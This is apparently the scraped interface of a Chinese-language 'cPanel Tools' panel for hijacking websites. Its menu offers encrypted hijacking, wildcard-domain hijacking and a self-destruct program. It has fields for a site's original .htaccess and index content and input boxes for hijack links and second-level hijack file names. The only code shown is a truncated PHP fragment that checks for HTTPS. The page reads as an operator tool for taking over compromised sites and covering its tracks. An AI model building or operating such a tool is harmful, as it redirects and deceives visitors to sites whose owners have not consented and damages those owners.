 cPanel Tools
cPanel 专栏
加密劫持
泛域名劫持
自毁程序
cPanel 加密劫持
.htaccess 原内容
index 原内容
<?php
if (!empty($_SERVER['HTTPS']) && ('on' == $_SERVER['HTTPS'])) {
$uri = 'https://';
} else {
$uri = 'http://';
劫持 - 1
在这输入劫持链接
劫持-2
在这输入劫持链接
文件名-2
在这输入二级劫持文件名，例：xxx.php
劫持-3
在这输入劫持链接
文件名-3
在这输入二级劫持文件名，例：xxx.php
Submit Query